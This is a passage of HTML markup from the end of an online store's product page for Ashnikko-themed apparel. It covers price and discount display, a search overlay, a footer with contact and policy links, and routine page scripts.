  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;TFVdSyBW0nCapKDi0aNm&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/ashnikko-tantrum-throw-a-tantrum-lyrics-stickermagnet-classic-t-shirt&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2cb4d97ac1fcdbc6daaaef10713fba3983469d896c6cadaa6b7217fe0fe2050c&quot;}" wire:effects="[]" wire:id="TFVdSyBW0nCapKDi0aNm" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;59638 W Bent Tree Dr Peoria, Az 85383, Us<br /><strong>Our Warehouse</strong>: No. 11, Gate 17, Zhicheng Xili, Zhicheng Road, Hebei District, Tianjin City<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ashnikkomerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has been designing high quality and beautiful products for every style. It is not only our mission to offer a variety of products, but also to create a comfortable and stylish experience for you to wear each day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Ashnikko Shop - Official Ashnikko Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ashnikkomerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ashnikkomerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://ashnikkomerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-24T01:03:49.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-24T01:03:49.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://ashnikkomerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://ashnikkomerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://ashnikkomerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://ashnikkomerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
